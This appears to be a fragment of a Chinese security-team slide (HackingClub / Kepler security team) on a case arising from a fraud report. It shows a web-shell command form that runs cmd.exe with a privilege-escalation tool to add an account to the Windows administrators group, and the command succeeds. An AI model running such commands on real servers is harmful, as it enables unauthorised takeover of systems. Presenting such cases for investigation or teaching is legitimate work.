 • 案例1：群众受骗举报
对服务器提权：
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c x.exe u "net localgroup administrators $sundesheng /add"
Submit
命令成功完成。
HackingClub
开普勒安全团队